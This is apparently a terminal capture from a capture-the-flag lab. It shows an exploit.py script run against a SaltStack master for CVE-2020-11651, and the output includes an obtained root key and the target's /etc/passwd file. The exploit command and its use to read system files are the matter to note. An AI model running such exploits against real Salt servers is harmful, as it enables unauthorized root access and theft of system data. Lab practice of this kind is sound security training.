 naveenj@hackerspace:|23:09|~/Pg-Play/Twiggy/files$ python exploit.py --master 192.168.174.62 --read /etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
/home/naveenj/.local/lib/python3.11/site-packages/salt/transport/client.py:27: DeprecationWarning: This module is deprecated. Please use salt.channel.client instead.
  warn_until(
[+] Checking salt-master (192.168.174.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: EhN8Uknfm4lWhieX13oN5C+NiHo63BzPifodAAOygyu3DL3ZUnCX4BEV9cvD/zT4NfCHQ22Hq7s=
[+] Attemping to read /etc/passwd from 192.168.174.62
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mezz:x:997:995::/home/mezz:/bin/false
nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin